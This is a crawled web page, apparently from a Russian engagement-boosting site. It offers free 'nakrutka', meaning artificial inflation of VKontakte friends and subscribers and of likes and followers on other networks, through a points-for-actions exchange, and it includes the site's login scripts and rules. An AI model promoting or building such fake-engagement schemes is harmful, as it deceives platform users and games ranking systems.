

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://freelikes.online/nakrutka_druzey_i_podpischikov_vkontakte.html
body_size: 10219
content:
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Бесплатная накрутка лайков, подписчиков, фолловеров, репостов, друзей, групп Вконтакте, Инстаграме, Твиттере, Ютубе, Фуйсбуке, Одноклассниках.">
    <link rel="shortcut icon" href="assets/img/fav3.png">  
	
	 
<!-- <link href='https://fonts.googleapis.com/css?family=Open+Sans:300&subset=latin,cyrillic' rel='stylesheet' type='text/css'>	-->
<link href='https://fonts.googleapis.com/css?family=Poiret+One&subset=latin,cyrillic' rel='stylesheet' type='text/css'> 
    
	 
	
	<title>Накрутка подписчиков и друзей Вконтакте</title>
	<meta name="description" content="Накрутка лайков и подписчиков" />
	<meta name="keywords" content="Накрутка лайков, Накрутка подписчиков, Накрутка друзей, Вконтакте, Инстаграм, YouTube">
   
 
    <!-- Bootstrap core CSS -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link rel="stylesheet" href="/assets/awesome/css/font-awesome.min.css"> 
    <!-- <link href="assets/css/font-awesome.min.css" rel="stylesheet"> -->
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js"></script>
    <!-- Custom styles for this template -->
    <link href="assets/css/main.css" rel="stylesheet">
	<script src="https://telegram.org/js/telegram-web-app.js"></script>

    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
  </head>

  <body  style="">  

    <!-- Fixed navbar -->
    <div id="header-navbar" class="navbar navbar-inverse navbar-fixed-top" style=" ">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand" href="/">FREELIKES.online</a>
        </div>
        <div class="navbar-collapse collapse">
          <ul class="nav navbar-nav navbar-right">
            <li><a href="/" >ГЛАВНАЯ</a></li>
            <li><a href="#servs" data-click="scroll-to-target">УСЛУГИ</a></li>
            <li><a href="#headerwrap"  data-click="scroll-to-target" onclick="vhod();">ВХОД</a></li>
		<script>	
		function vhod()
		{
		$("#vhod").css('font-size', '30px');
		$("#vhod").css('text-shadow', '1px 2px 3px #000000'); 
		$("#vhod").css('line-height', '50px');
		$("#padvhod1").css('height', '50px');
		$("#padvhod2").css('height', '70px');
		}
		</script>	
			
            <li><a href="#faq" data-click="scroll-to-target">FAQ</a></li>
            <li><a href="#kontakt" data-toggle="modal" data-target="#kontakt">КОНТАКТЫ</a></li> 
            <li><a href="#" data-toggle="modal" data-target="#lang"><i class="fa fa-language" aria-hidden="true"></i> EN</a></li> 
           </ul>
        </div><!--/.nav-collapse -->
      </div>
    </div>

	<div id="headerwrap">  
	<div style="background-image: url(assets/img/bg-cover2.png);background-repeat:repeat;height: auto; ">
		<div class="container" id="home">
			<div class="row centered">
				<div class="col-lg-8 col-lg-offset-2">
				<br/><br/><br/> 
				<h2 style="line-height: 1.3; margin-bottom: 28px;">Бесплатная накрутка лайков и подписчиков онлайн</h2> 
				</div>			
			</div><!-- row -->
	


		

<div class="row centered" id="forlogs">				
			
			
			<div class="col-sm-12" style="color: #ffffff;">	
			<div id="padvhod1"></div> 
<font id="vhod" style="font-size: 16px;">Чтобы войти на сайт, авторизуйтесь через нужную соцсеть</font><br/> 	
<style>
.socico{ 
box-shadow: 0px 0px 4px 1px #4B4B4B; border: 1px solid #5E4A2F;
border-radius: 17px;
cursor: pointer;
white-space:nowrap;
display:inline-block;
    width: 60px;
    height: 60px; 
	background-image: url(../assets/img/socico8.png);
    background-repeat: no-repeat; 
}
.service .icon i{line-height: 48px;}
.vkico{
background-position: -75px -4px;
} 
.instaico{
background-position: -9px -4px;
} 
.twico{
background-position: -9px -69px;
} 
.ytico{
background-position: -141px -69px;
} 
.fbico{
background-position: -141px -4px;
} 
.okico{
background-position: -9px -139px; 
} 
.tkico{
background-position: -75px -139px; opacity: 0.9;
} 
.tgico{background-position: -141px -139px; opacity: 0.9;} 
.btnenter{
color: #ffffff;
background: #001526;
padding: 11px 26px;
    font-size: 16px;
    font-weight: 500;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
</style>
<center>
<div style="overflow:hidden;"><div style="height: 5px;"></div>
<script>
	var isAdBl = false;
	function showAdErr(){
		isAdBl = true;
	}
	$(document).on('click', '[data-uloginbutton="vkontakte"]', function(){
		$(this).html('<h3 style="color: red;">Авторизация началась. Если стоит блокировщик рекламы, отключите и перезагрузите, или войдите через ссылку Вк ниже.</h3>');
		if(isAdBl == true)
			alert('Отключите AdBlock и обновите страницу для корректной авторизации ВК. Или ввведите ссылку ВК в форме ниже.');
	});
</script>
<!--script src="//ulogin.ru/js/ulogin.js" onerror="showAdErr();"></script-->
<!--script src="/assets/js/ulogin.js" onerror="showAdErr();"></script-->
<span id="uLogin" data-ulogin="display=buttons;fields=uid,first_name,last_name,photo,photo_big;optional=city,country;mobilebuttons=0;redirect_uri=http://freelikes.online/login.php">
<!--span data-uloginbutton="vkontakte"><i class="socico vkico"></i></span--> &nbsp;
<span ><i class="socico vkico startvklog"></i></span> &nbsp;
<a href="#instalog" data-toggle="modal" data-target="#instalog"><i class="socico instaico"></i></a> &nbsp;
<a href="#tglog"><i class="socico tgico tg_bg"></i></a> &nbsp;
<a href="#" data-toggle="modal" data-target="#twitterlog"><i class="socico twico"></i></a> &nbsp;
<a href="#" data-toggle="modal" data-target="#youtubelog"><i class="socico ytico"></i></a> &nbsp;
<span class="fblogin1"><i class="socico fbico"></i></span> &nbsp;
<span class="oklogin1"><i class="socico okico"></i></span> &nbsp;
<a href="#" data-toggle="modal" data-target="#tiktoklog"><i class="socico tkico"></i></a>
</span>


</div>
</center>	
<div id="alerttxt" style="color: #ffffff;"></div>
<div style="height: 5px;"></div>



<div class="form-inline vklogin33" style="display: none;" id="form_login">
	<b>Введите ссылку на  вашу страницу  Вконтаке: </b>
	<div style="height: 5px;"></div>
		<div class="form-group m-r-10" style="margin-top: 5px;">
			<input type="text" class="form-control" id="link" style="height:45px;">
		</div>   
		<button class="btn btnenter m-r-5" onclick="login();" style=""><b>Войти</b></button>
</div>
		


<div style="display: none;" class="form-inline" id="form_pass">
	Введите пароль: 
	<div style="height: 5px;"></div>
		<div class="form-group m-r-10" style="margin-top: 5px;">
			<input type="text" class="form-control" id="pass4" style="height:45px;">
		</div>   
		<button class="btn btnenter m-r-5" onclick="loginpass();" style=""><b>Войти</b></button>
</div>
		


<div style="display: none;" class="form-inline" id="form_like">
		<button style="white-space: normal;" class="btn btn-default" 
    onclick="open_login_win();"  id="btn_link" >
	Нажмите здесь, поставьте лайк и закройте окно</button> 
	<button onclick="chek_login_like()" class="btn btn-default">Проверить лайк</button>
</div>
		
				
					
</div>
			
			
			
			
			
			
			
<script> 


	  $(document).on('click', '.startvklog', function(){
		$('.vklogin33').css('display', 'block');  
	  });
	   function login()
                {
                  $.post("/login.php", {link:$('#link').val(), type:"linklog"}, function (data) {
                		var rez = jQuery.parseJSON(data);
						// авторизация по лайку
                        if(rez.response.type == "1")
                        {   
					        document.link = rez.response.link;
                            document.getElementById('form_login').style.display='none';
                            document.getElementById('form_like').style.display='block';
                        } // авторизация по паролю
						else if(rez.response.type == "2")
						{                         
							document.getElementById('form_login').style.display='none';
                            document.getElementById('form_pass').style.display='block';
                        }
						else if(rez.response.type == "6")
						{
						$('#alerttxt').html('<br/><div class="alert alert-info">Не удалось определить ссылку на Ваш профиль ВК, она должна иметь приблизительно такой вид http://vk.com/id1234567 </div>');	
						}
                	});
                }
				
				
				
		function open_login_win() {
                    var win = window.open(document.link, '', 
                        'width=900, height=600, top=' + ((screen.height - 600) / 2) 
                        + ',left=' + ((screen.width - 900) / 2) 
                        + ',resizable=yes, scrollbars=yes, status=yes');

                    var timer = setInterval(function () {
                        if (win.closed) {
                            clearInterval(timer);
                            chek_login_like();
                        }
                    }, 20);
                }		
	  
	  
	  
	                  function chek_login_like()
                {
                    $.post("/login.php", {likecheck:'true'}, function (data) {
                        var rez = jQuery.parseJSON(data);
                        if(rez.response.type == "ok")
                        {
                            location.href = '/';
                        }else if(rez.response.type == "5"){
							document.link = rez.response.link;
							$('#alerttxt').html('<br/><div class="alert alert-danger">Вы должны поставить лайк в течении 20 секунд, попробуйте еще раз.</div>');
						}
						else if(rez.response.type == "10")
						{
						document.getElementById('form_like').style.display='none';	
						$('#alerttxt').html('<br/><div class="alert alert-danger">Пока нет доступных записей для входа по лайкам. Зайдите позже или авторизируйтесь. </div>');	
						}else{							
document.link = rez.response.link;							
$('#alerttxt').html('<br/><div class="alert alert-danger">Ваш лайк не найден, попробуйте еще раз если что-то пошло не так. Возможно вы ошиблись при вводе своей ссылки ВК, тогда обновите страницу и введите правильно свою ссылку на свой профиль. </div>');
                        }
                    });
                }
				
				
				
				function loginpass()
				{
					$.post("/login.php", {pass:$('#pass4').val(), logpass:"1"}, function (data) {
                		var rez = jQuery.parseJSON(data);
						// авторизация по лайку
                        if(rez.response.type == "ok")
                        {   
					    location.href = '/';
					    }else{
                        $('#alerttxt').html('<br/><div class="alert alert-danger">Пароль не верный. Если вы забыли пароль то можете авторизироваться, а погтом восстановить его разделе "Данные аккаунта"</div>');
						}
                    });
				}
				
	  </script> 
	  


			
			
				<div class="col-sm-12" id="promotext"><div class="row"><center>
				<font style="font-size: 25px; color: #ffffff;"><br/>
				Раскрутка ВК, Инстаграм, Твиттер, YouTube, Facebook, Одноклассники, Телеграм</font> </div>
				
				<div class="row centered">
				<div class="col-lg-10 col-lg-offset-1">
				<br/>
				<h1> 
				Накрутка лайков, подписчиков, групп, друзей, репостов, фолловеров - бесплатно.
				</h1>
				</div>			
			    </div><!-- row -->
				

				</center></div>				
			
			
			
			</div><!-- row -->

		
		</div><!-- container -->
	
		

		</div>
	</div><!-- headerwrap -->

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
<script>
$( document ).ready(function() {
document.getElementById('promotext').style.display = 'none';
$("#forlogs").css('margin-bottom', '60px');
$("#headerwrap").css('margin-top', '-60px');
$("#headerwrap").css('min-height', '440px');
});
</script>



<br/><br/><h1 class="text-center">Накрутка подписчиков и друзей Вконтакте</h1>
<div class="page-wrap">
<div class="container">
<div class="row page">

<p> Не для кого не секрет что поиск людей Вконтакте сортирует людей по популярности, и те у кого 
больше подписчиков  и друзей всегда находятся в поиске выше. Также в любом случае 
страничка выглядит гораздо солиднее когда у вас много подписчиков и друзей, что делает вас популярнее. 
Или вы даже сможите заработать размещая рекламу у себя на стрвничке. 
Простому человеку довольно трудно самостоятельно набрать много подписчиков. Вы конечно можете 
добавлять в друзья всех подряд - но не факт что они вас приймут, с помощью нашего сервиса люди 
будут сами добавлять вас в друзья.</p><br/>
<h3>Как накрутить друзей и подписчиков</h3>
<p>У нас вы сможете бесплатно сами накрутить подписчиков на страничку - быстро и безопасно. 
Все работает по принципу обмена - вначале вы добавляете людей в друзья и получаете за это баллы, 
а потом на заработанные баллы добавляете задание на накрутку подписчиков на свою страничку.</p>

<br/><br/> 
</div>
</div>
</div>
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
<footer style="" class="footer">
    <div class="container">

                    <div class="row">
                <div class="col-sm-3">
                    <nav>
                        <ul class="list-unstyled">
                            <li class="h">
                                <font>Вконтакте</font>
                            </li>
                            <li>
                                <a href="/nakrutka_laykov_vkontakte.html">Накрутка лайков ВКонтакте</a>
                            </li>
                            <li>
                                <a href="/nakrutka_vkontakte_onlayn.html">Накрутка ВКонтакте онлайн</a>
                            </li>
                            <li>
                                <a href="/nakrutka_druzey_i_podpischikov_vkontakte.html">Накрутка подписчиков и друзей Вконтакте</a>
                            </li>
                            <li>
                                <a href="/nakrutka_grupp_vkontakte.html">Накрутка групп Вконтакте</a>
                            </li>
                            <li>
                                <a href="/nakrutka_repostov_vkontakte.html">Накрутка репостов Вконтакте</a>
                            </li>
                        </ul>
                    </nav>
					<br/>
					
					<nav>
                        <ul class="list-unstyled">
                            <li class="h">
                                <font>Инстаграм</font>
                            </li>
                            <li>
                                <a href="/nakrutka_laykov_v_instagrame.html">Накрутка лайков в Инстаграме</a>
                            </li>
                            <li>
                                <a href="/nakrutka_podpischikov_instagram.html">Накрутка подписчиков Инстаграм</a>
                            </li>
                            <li>
                                <a href="/kak_nakrutit_layki_i_podpischikov_v_instagrame.html">Как накрутить лайки, подписчики в Инстаграме</a>
                            </li>
                        </ul>
                    </nav>					
                </div>
				
				
				
				
                <div class="col-sm-3">
                    <nav>
                        <ul class="list-unstyled">
                            <li class="h">
                                <font>Твиттер</font>
                            </li>
                            <li>
                                <a href="/nakrutka_retweetov_v_twittere.html">Накрутка ретвитов в Твиттере</a>
                            </li>
                            <li>
                                <a href="/nakrutka_izbrannoe_v_twittere.html">Накрутка избранное(лайков) в Твиттере</a>
                            </li>
                            <li>
                                <a href="/nakrutka_podpischikov_v_twittere.html">Накртука подписчиков в Твиттере</a>
                            </li>
                        </ul>
                    </nav><br/>

                    <nav>
                        <ul class="list-unstyled">
                            <li class="h">
                                <font>YouTube</font>
                            </li>
                            <li>
                                <a href="/nakrutka_podpischikov_na_youtube.html">Накрутка подписчиков на YouTube</a>
                            </li>
                            <li>
                                <a href="/nakrutka_laykov_v_youtube.html">Накрутка лайков в YouTube</a>
                            </li>
                            <li>
                                <a href="/nakrutka_prosmotrov_youtube.html">Накрутка просмотров YouTube</a>
                            </li>
                        </ul>
                    </nav>					
                </div>
				
				
				
				
				
                <div class="col-sm-3">
                    <nav>
                        <ul class="list-unstyled">
                            <li class="h">
                                <font>Facebook</font>
                            </li>
                            <li>
                                <a href="/nakrutka_laykov_v_facebook.html">Накрутка лайков в Facebook на фото и посты</a>
                            </li>
                            <li>
                                <a href="/nakrutka_grupp_v_facebook.html">Накрутка групп(лайки) Facebook</a>
                            </li>
                            <li>
                                <a href="/nakrutka_podelitsya_v_facebook.html">Накрутка поделиться ссылкой в Facebook</a>
                            </li>
                        </ul>
                    </nav><br/>

                    <nav>
                        <ul class="list-unstyled">
                            <li class="h">
                                <font>Одноклассники</font>
                            </li>
                            <li>
                                <a href="/nakrutka_grupp_v_odnoklassnikah.html">Накрутка групп в Одноклассниках</a>
                            </li>
                        </ul>
                    </nav>					
                </div>
				
				
				
				
                <div class="col-sm-3">
                    <nav>
                        <ul class="list-unstyled">
                            <li class="h">
                                <a >Прочее</a>
                            </li>
                            <li>
                                <a data-toggle="modal" data-target="#kontakt" href="#kontakt">Контакты</a>
                            </li>
                            <li>
                                <a data-toggle="modal" data-target="#rules" href="#rules">Правила</a>
                            </li>
							<li>
                                <a href="/privacy_policy.html">Политика конфеденциальности</a>
                            </li>
							<li>
                                <a href="/polzovatelskoe.html">Пользовательское соглашение</a>
                            </li>
							
							<li>
                            
							</li>
							<li>
                                
                            </li>
							
							
                        </ul>
                    </nav>
                </div>
            </div>
            </div>
</footer>



 


    <!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->

	<script>
/* 	  var offset = 50;

$('.navbar li a').click(function(event) {
    event.preventDefault();
    $($(this).attr('href'))[0].scrollIntoView();
    scrollBy(0, -offset);
}); */
	</script>
	
    <script src="assets/js/bootstrap.min.js"></script>
	<script src="assets/js/forlogin.js?v=1.1"></script>
	
	
	
	
<!-- Modal -->
<div class="modal fade" id="kontakt" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog"><div class="modal-content"><div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
        <h4 class="modal-title text-center" id="myModalLabel">Контакты</h4>
      </div>
		<div class="modal-body">
 <div class="row centered">
		        	<p>Перед обращением в техподдержку рекомендуем посмотреть ответ на свой вопрос 
					в разделе FAQ или Правила, если вы не нашли ответ на свой вопрос - напишите нам</p>
		        	<p>
		        		stelss99@mail.ru<br/>
						
		        	</p>
		        </div>
		</div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>
        <!--button type="button" class="btn btn-primary">Сохранить изменения</button-->
      </div></div></div></div>		
	
	
	
	
<!-- Instagram ВХОД  -->
<div class="modal fade" id="instalog" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog"><div class="modal-content"><div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
        <h4 class="modal-title text-center" id="myModalLabel">Instagram Вход</h4>
      </div>
		<div class="modal-body">
			<div class="row centered">
			<br/>
			<div id="alerttxt2"></div>
			<br/> 
			
				<div class="likeresponse" id="form_login2">
				Ввведите свой <b>Instagram</b> логин <div style="height: 4px;"></div>
				<center>
				<input type="text" placeholder="coeptiss" class="form-control" name="likelogin" style="max-width: 250px; margin-bottom: 5px;">
				</center>
				<!--Поставьте лайк<br/> 
				<button class="btn btn-primary likeloginbtn" onclick=""> Дальше</button>-->
				<button class="btn btn-primary pgloginbtn" onclick=""> Дальше</button>
				</div>

				<div style="display: none;" class="form-inline" id="insta_like">
				<center><br/>
				<p style="margin: 0;">Чтобы убедится что аккаунт ваш, <br/>
				<a href="https://www.instagram.com/accounts/edit/" target="_blank" style="white-space: normal;" class="btn btn-default instlike">
				отредактируйте</a><br/> свой профиль и в разделе "о себе"
				укажите "<b id="randphrase" style="font-size: 20px;"></b>" и нажмите <br/> 
				<button class="btn btn-default" onclick="chekinstentr();"  id="btn_link2" >
				Проверить</button><br/>
				P.S.После входа отредактируйте все как было.
				</p></center>
				</div>
					
	
		    </div>
		</div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>
        <!--button type="button" class="btn btn-primary">Сохранить изменения</button-->
      </div></div></div></div>	
	
		<div id="twitterlog" class="modal fade">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <button class="close" type="button" data-dismiss="modal">×</button>
                        <h4 class="modal-title text-center">Вход Twitter</h4>
                    </div>
                    <div class="modal-body">
						<center>
							<br/>
							<div id="alerttxt3"></div>
							<br/> 
							
							<div class="form-inline" id="form_login2">
							Ввведите свой <b>Twitter</b> аккаунт <div style="height: 4px;"></div>
							<div class="form-group">
							<input type="text" placeholder="Username" class="form-control" name="linktw" id="linktw"></div>   
							<br/><br/><button class="btn btn-default" onclick="logintw();"> Дальше</button>
							</div>
				
						</center>
					</div>
				<div class="modal-footer">
                        <button class="btn btn-default" type="button" data-dismiss="modal">Закрыть</button>
                    </div>
                </div>
            </div>
        </div>			
	
		<div id="youtubelog" class="modal fade">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <button class="close" type="button" data-dismiss="modal">×</button>
                        <h4 class="modal-title text-center">Вход YouTube</h4>
                    </div>
                    <div class="modal-body">
						<center>
							<br/><div id="youtube_linkresp"></div><br/> 
							<div class="ytlogin">
								
								<a href="/yt/index.php" class="btn btn-default btn-lg" style="background-image: linear-gradient(to top, rgb(208, 41, 41) 0%, rgb(232, 7, 7) 100%); color: #fff;"><i style="" class="fa fa-youtube "></i> Авторизоваться</a> <br/><br/>
								<a href="#" class="showytlink logcom btn btn-default btn-lg" style="background-image: linear-gradient(to top, rgb(208, 41, 41) 0%, rgb(232, 7, 7) 100%); color: #fff;"><i style="" class="fa fa-youtube "></i> Войти через комментарий</a> &nbsp; 
								<a href="#" class="showytlink btn btn-default btn-lg" style="background-image: linear-gradient(to top, rgb(208, 41, 41) 0%, rgb(232, 7, 7) 100%); color: #fff;"><i style="" class="fa fa-youtube "></i> Войти по ссылке</a> 
							</div>
						</center>
					</div>
					<div class="modal-footer">
                        <button class="btn btn-default" type="button" data-dismiss="modal">Закрыть</button>
                    </div>
                </div>
            </div>
        </div>		
	
		<div id="tiktoklog" class="modal fade">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <button class="close" type="button" data-dismiss="modal">×</button>
                        <h4 class="modal-title text-center">Вход TikTok</h4>
                    </div>
                    <div class="modal-body">
						<center>
							<div class="tiktok-login">
								Введите логин(ник) от TikTok<br/><div style="display: inline-block;" class="form-group"><input type="text" placeholder="username" class="form-control" name="tiklogin"></div> <button class="btn btn-default entertiklogin"> Дальше</button>
							</div>
						</center>
					</div>
					<div class="modal-footer">
                        <button class="btn btn-default" type="button" data-dismiss="modal">Закрыть</button>
                    </div>
                </div>
            </div>
        </div>		
	
		
		<div class="modal" tabindex="-1" id="tg_connect" role="dialog">
		  <div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="loginpassform">
				  <div class="modal-body">
					<div class="tg_response">
						<!--<b>Авторизация Телеграм</b><br/>
						Начните диалог с ботом <a href="https://t.me/freelikes1_bot" style="text-decoration: underline; color:#337AB7;" target="_blank">freelikes1_bot</a> (напишите <b>/start</b> боту), а потом нажмите продолжить авторизацию
						<br/><div style="height: 5px;"></div> 
						<a class="btn btn-primary" style="" target="_blank" href="https://t.me/freelikes1_bot">Начать диалог</a> <button class="btn btn-success tglogbot_go">Продолжить авторизацию</button><br/><br/>
						-->
					</div>
					<div class="tg_log_btns">
					<!--<br/><button class="btn btn-default tg_go_phone">Привязать по номеру</button>-->
					</div>
				  </div>
				  <div class="modal-footer" style="margin-top: -10px;">
					<button type="button" class="btn btn-secondary" data-dismiss="modal">Закрыть</button>
				  </div>
				</div>
				<div class="logbypass_response text-center"></div>
			</div>
		  </div>
		</div>
	
	
	
	<script> 
		var tg_id = 'no';
		$(document).ready(function(){
			if(window.Telegram.WebApp.initDataUnsafe.user === undefined) {
				tg_id = 'no';
			}else{
				window.Telegram.WebApp.expand();
				window.Telegram.WebApp.setHeaderColor('#000');
				window.Telegram.WebApp.setBackgroundColor('#000');
				//window.Telegram.WebApp.enableClosingConfirmation();
				tg_id = window.Telegram.WebApp.initDataUnsafe.user.id;
				window.Telegram.WebApp.requestFullscreen();	
				window.Telegram.WebApp.disableVerticalSwipes();	
				window.Telegram.WebApp.HapticFeedback.impactOccurred('heavy');
			}
			// alert(tg_id);
		});

	
		function chekinstentr(){
			$('#btn_link2').prepend(' <i class="fa fa-spinner fa-pulse"></i> ');
			$.ajax({
				url: '/login.php', method: 'post',
				data: {instchkcom: 'true'}, dataType: 'json'
			}).done(function(data){
				if(data['status'] == 'success'){
					$('#insta_like').append('<div class="alert alert-info">'+data['message']+'</div>');
					window.location.href = "/";
				}else{
					$('#insta_like').append('<div class="alert alert-info">'+data['message']+'</div>');
				}
			});
		}
		
		$(document).on('click', '.pgloginbtn', function(){
			$(this).prepend(' <i class="fa fa-spinner fa-pulse"></i> ');
			login = $('[name="likelogin"]').val();
			$.ajax({
				url: '/login.php', method: 'post',
				data: {type: 'instalog', linkinsta: login}, dataType: 'json'
			}).done(function(data){
				$('.pgloginbtn').find('i.fa').remove();
				if(data['status'] == 'success'){
					$('.likeresponse').css('display', 'none');
					$('#insta_like').css('display', 'block');
					$('#randphrase').html(data['message']);
				}else{
					$('.likeresponse').append('<br/>'+data['message']);
				}
			});
		});
		var commentlog = 0;
		var likeStep = 1;
		var login;
		$(document).on('click', '.startinsta', function(){
			$('.oauthbtns').html('<div style="color: #333; max-width: 300px;"><b>Введите логин Instagram</b><br/><input type="text" name="likelogin" placeholder="username" class="form-control">Поставьте лайк на записи <br/> <button class="btn btn-primary likeloginbtn">Продолжить</button></div><br/><div class="likeresponse"></div>');
		});
		$(document).on('click', '.likeloginbtn', function(){
			login = $('[name="likelogin"]').val();
			$(this).find('i.fa').remove();
			$(this).prepend(' <i class="fa fa-spinner fa-pulse"></i> ');
			likeLoginHandler();
		});
		$(document).on('click', '.checklikebtn', function(){
			likeLoginHandler();
			$(this).find('i.fa').remove();
			$(this).prepend(' <i class="fa fa-spinner fa-pulse"></i> ');
		});
		function likeLoginHandler(){
			$.ajax({
				url: '/login.php',
				method: 'post',
				data: {likelogin: '1', step: likeStep, login: login},
				dataType: 'json'
			}).done(function(data){
				if(data['status'] == 'success'){
					if(data['data']['nextaction']=='2'){
						// выводим текст "Поставьте лайк instagram.com/p/dgre3d..."
						$('.loginlikeform').css('display', 'none');
						$('.likeresponse').html(data['message']);
						likeStep = data['data']['nextaction'];
						// вызываем функцию с открытием окна
						openWin(data['data']['link']);
						$('.likeloginbtn i.fa').css('display', 'none');
						return;
					}else{
						$('.likeresponse').html(data['message']);
						window.location.href = '/';
					}
				}else{
					$('.likeloginbtn i.fa').css('display', 'none');
					$('.checklikebtn i.fa').css('display', 'none');
					$('.likeresponse').append('<div class="alert alert-danger mt-2">'+data['message']+'</div>');
				}
			});
		}
		function openWin(url) {
			var win = window.open('https://www.'+url, '_blank', 'width=921, height=726, top=' + ((screen.height - 726) / 2) + ',left=' + ((screen.width - 921) / 2) + ', resizable=yes, scrollbars=no, status=yes');
		}
		// twitter
		function logintw(){
			var linktw = $('[name="linktw"]').val();
			$.ajax({
				method: "POST",
				url: "/login.php",
				data: {linktw: linktw},
				dataType: 'json',
				success: function(data){
					if(data['status'] == 'success'){
						$('#alerttxt3').html(data['message']);
					}else{
						alert(data['message']);
					}
				}
			})
		}

		$(document).on('click', '.checktwbio', function(){
			$.ajax({
				method: "POST",
				url: "/login.php",
				data: {finishtw: 1},
				dataType: 'json',
				success: function(data){
					if(data['status'] == 'success'){
						window.location.href = '/';
					}else{
						
					}
					$('#alerttxt3').html(data['message']);
				}
			})
		});
		
		$(document).on('click', '.enterytlink', function(){
			var ytlink = $('[name="ytlink"]').val();
			$.ajax({
				method: 'post',
				url: '/login.php',
				data: {ytlink: ytlink, commentlog: commentlog},
				dataType: 'json'
			}).done(function(data){
				if(data['status']=='success'){
					$('.ytlogin').html(data['message']);
				}else{
					$('.ytlogin').append('<div class="alert alert-info">'+data['message']+'</div>');
				}
			});
		});
		$(document).on('click', '.dolinkenter', function(){
			var network = $(this).data('network');
			$.ajax({
				method: 'post',
				url: '/login.php',
				data: {network_enter: 'yt'},
				dataType: 'json'
			}).done(function(data){
				$('.ytlogin').prepend(data['message']);
				if(data['status'] == 'success'){
					window.location.href = '';
				}
			});
		});
		$(document).on('click', '.showytlink', function(){
			$('.ytlogin').html('Введите ссылку на канал<br/><div style="display: inline-block;" class="form-group"><input type="text" placeholder="http://youtube.com/channel/name" class="form-control" name="ytlink"></div> <button class="btn btn-default enterytlink">Дальше</button>');
			if($(this).hasClass('logcom')){
				//$('.ytlogin').prepend('<b>Вход временно не работает, обновите и войдите по ссылке</b><br/>');
				commentlog = 1;
			}
		});
	</script> 
	<script src="/dist/js/slogin.js?v=4.37"></script>
	
	
	
	
	
<!-- Modal -->
<div class="modal fade" id="rules" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog"><div class="modal-content"><div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
        <h4 class="modal-title text-center" id="myModalLabel">Правила</h4>
      </div>
		<div class="modal-body">
 <h4>1. Пользователи</h4>
			<ul>
                <li><span>1.1.</span> Регестрируясь на сервисе, Вы автоматически соглашаетесь с нашими правилами.</li>
				<li><span>1.2.</span> На сервисе запрещено иметь несколько аккаунтов.</li>
				<li><span>1.3.</span> Запрещено пользоваться автокликерами, скриптами, ботами и прочими програмными средствами для автоматизации процесса выполнения заданий.</li>
				<li><span>1.4.</span> Запрещено продавать баллы или передавать аккаунты третьим лицами.</li>
                <li><span>1.5.</span> В случае нарушения правил Ваш акаунт может быть заблокирован.</li>
            </ul>
			
			 <h4>2. Задания, партнерка, услуги</h4>
			<ul>
                <li><span>2.1.</span> Запрещено размещать задания, где присутствует:
                    <ul class="disc">
                        <li>любая подозрительная тематика</li>
                        <li>накрутка голосов</li>
                        <li>магия</li>
                        <li>заработок/работа в интернете</li>
                        <li>пиар</li>
                        <li>продажа/покупка аккаунтов</li>
                        <li>розыгрыши чего-либо</li>
                        <li>прогнозы на спорт</li>
                        <li>порнография</li>
                        <li>раскрутка и продвижение с помощью других сервисов</li>
                    </ul>
                </li>
				<li><span>2.2.</span> Все задания которые невозможно по какой либо причине выполнить - автоматически удаляются.</li>
                <li><span>2.3.</span> По окончанию выполнения задания - оно может автоматически удалиться.</li>
                <li><span>2.4.</span> Покупая баллы, Вы соглашаетесь, что потраченные средства не возвращаются.</li>
				<li><span>2.5.</span> Мы стараемся повышать качество сервиса, но не предоставляем никаких гарантий, прямо или косвенно. Все услуги предоставлюятся "как есть". </li>	
			</ul>
			
			
 </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>
        <!--button type="button" class="btn btn-primary">Сохранить изменения</button-->
      </div></div></div></div>	
	
	
	
	
<!-- Modal -->
<div class="modal fade" id="lang" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog"><div class="modal-content"><div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
        <h4 class="modal-title text-center" id="myModalLabel">Choose your language</h4>
      </div>
      <div class="modal-body">
	  <center>
	  
	  
	  <div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ru', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
